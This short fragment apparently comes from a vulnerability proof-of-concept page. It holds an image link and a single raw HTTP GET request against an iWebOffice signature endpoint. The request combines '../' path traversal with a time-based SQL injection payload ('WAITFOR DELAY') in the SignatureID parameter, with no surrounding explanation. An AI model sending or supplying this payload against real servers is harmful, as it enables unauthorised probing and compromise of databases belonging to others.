 GET /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../public/iWebRevision.jsp/Signature/SignatureEditFrm.jsp?SignatureID=1;WAITFOR%20DELAY%20%270:0:4%27-- HTTP/1.1